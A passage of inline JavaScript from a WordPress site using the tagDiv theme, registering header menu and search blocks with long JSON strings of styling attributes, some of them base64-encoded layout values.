                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMDVweCJ9","menu_id":"10745","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"450","f_elem_font_transform":"capitalize","f_elem_font_weight":"500","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#414141","f_sub_elem_font_family":"450","f_sub_elem_font_size":"15","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"#ffffff","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#fb8620","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#fb8620","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"450","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"48","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"48","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"48","f_cat_font_weight":"500","f_cat_font_transform":"capitalize","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","f_sub_elem_font_line_height":"48","mm_elem_bg":"[base64]","mm_elem_bg_a":"#8224e3","f_mm_sub_font_transform":"capitalize","f_title_font_transform":"capitalize","f_meta_font_size":"15","f_meta_font_line_height":"48","f_cat_font_family":"450","f_meta_font_family":"450","f_ex_font_family":"450","f_meta_font_weight":"500","f_ex_font_size":"15","f_ex_font_line_height":"48","f_ex_font_weight":"500","sep_tdicon":"td-icon-vertical-line","sep_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_68';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#fb8620","arrow_color":"#414141","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"450","f_input_font_weight":"400","f_btn_font_family":"450","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"450","f_results_msg_font_size":"11","f_title_font_family":"450","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"450","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#fb8620","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#414141","f_toggle_txt_font_family":"450","f_cat_font_family":"450","f_ex_font_family":"450","f_title_font_weight":"600","date_txt":"#6b6b6b","title_txt":"#1e1e1e","results_msg_color":"#fb8620","f_results_msg_font_weight":"700","btn_bg":"[base64]","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_68');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        


                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_75';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_75');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMDVweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"450","f_elem_font_transform":"capitalize","f_elem_font_weight":"500","f_elem_font_spacing":"0.4","tdc_css":"[base64]","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#1e1e1e","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_subcats_border_color":"#fb8620","sep_color":"#ffffff","sep_tdicon":"td-icon-vertical-line","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 